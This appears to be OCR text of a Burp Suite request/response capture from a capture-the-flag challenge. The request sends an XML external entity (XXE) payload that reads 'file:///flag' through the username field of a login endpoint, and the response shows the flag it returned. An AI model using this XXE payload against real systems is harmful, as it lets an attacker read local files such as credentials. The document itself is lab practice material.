 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host:
569dcc15-933d-46b9-8ece-f2996da0e90f.node4.buuoj.cn
:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
10 Origin:
http://569dcc15-933d-46b9-8ece-f2996da0e90f.node4.b
uuoj.cn:81
11 Connection: close
12 Referer:
http://569dcc15-933d-46b9-8ece-f2996da0e90f.node4.b
uuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 May 2023 04:22:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{8d3bd049-924d-4e05-be2f-ab0d278882b2}
11 </msg>
</result>
Reque
Reque
Reque
Reque
Respo